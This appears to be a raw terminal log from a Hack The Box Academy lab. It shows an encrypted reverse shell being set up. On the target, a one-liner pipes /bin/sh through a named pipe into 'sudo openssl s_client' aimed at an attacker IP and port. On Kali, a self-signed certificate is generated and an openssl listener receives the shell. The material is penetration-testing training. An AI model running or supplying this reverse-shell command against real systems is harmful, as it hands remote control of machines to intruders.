 htb-student@NIX02:~$ RHOST=10.10.14.2
htb-student@NIX02:~$ RPORT=12345
htb-student@NIX02:~$ mkfifo /tmp/s; /bin/sh -i < /tmp/s 2>&1 | sudo openssl s_client -quiet -connect $RHOST:$RPORT > /tmp/s; rm /tmp/s
depth=0 C = th, ST = bangkok, O = vpth, CN = kali
verify error:num=18:self signed certificate
verify return:1
depth=0 C = th, ST = bangkok, O = vpth, CN = kali
verify return:1
htb_academy
┌──(kali㉿kali)-[~]
└─$ openssl req -x509 -newkey rsa:4096 -keyout key.pem -out cert.pem -days 365 -nodes
-----
You are about to be asked to enter information that will be incorporated
into your certificate request.
What you are about to enter is what is called a Distinguished Name or a DN.
There are quite a few fields but you can leave some blank
For some fields there will be a default value,
If you enter '.', the field will be left blank.
-----
Country Name (2 letter code) [AU]:th
State or Province Name (full name) [Some-State]:bangkok
Locality Name (eg, city) []:
Organization Name (eg, company) [Internet Widgits Pty Ltd]:vpth
Organizational Unit Name (eg, section) []:
Common Name (e.g. server FQDN or YOUR name) []:kali
Email Address []:
┌──(kali㉿kali)-[~]
└─$ openssl s_server -quiet -key key.pem -cert cert.pem -port 12345
$ id
uid=1008(htb-student) gid=1008(htb-student) groups=1008(htb-student)
$ whoami
htb-student
$